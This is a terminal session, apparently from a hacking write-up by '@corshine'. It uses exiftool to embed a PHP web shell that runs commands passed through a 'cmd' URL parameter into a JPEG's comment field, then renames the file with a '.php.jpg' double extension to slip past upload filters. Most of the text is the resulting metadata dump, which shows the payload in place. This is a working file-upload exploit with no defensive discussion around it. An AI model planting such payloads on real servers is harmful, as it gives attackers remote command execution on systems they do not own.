 Author: @corshine
→ magic exiftool -Comment='<?php system($_GET["cmd"]); ?>' corshine.jpg
1 image files updated
→ magic cp corshine.jpg corshine.php.jpg
→ magic exiftool corshine.php.jpg
ExifTool Version Number : 12.04
File Name : corshine.php.jpg
Directory : .
File Size : 17 kB
File Modification Date/Time : 2020:08:22 19:04:00+07:00
File Access Date/Time : 2020:08:22 18:00:34+07:00
File Inode Change Date/Time : 2020:08:22 19:04:00+07:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 300
Y Resolution : 300
Exif Byte Order : Little-endian (Intel, II)
Image Description : Computer hacker with laptop icon
Asset ID : 911660906
Creator : Le_Mon
Description : Computer hacker with laptop icon
Licensor URL : https://www.istockphoto.com/photo/license-gm911660906-?utm_medium=organic&utm_source=google&utm_campaign=iptcurl
Current IPTC Digest : 03fff1889b80a3f130346a4a8d0da7be
By-line : Le_Mon
Caption-Abstract : Computer hacker with laptop icon
Credit : Getty Images/iStockphoto
Comment : <?php system($_GET["cmd"]); ?>
Image Width : 612
Image Height : 612
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 1
Image Size : 612×612
Megapixels : 0.375
→ magic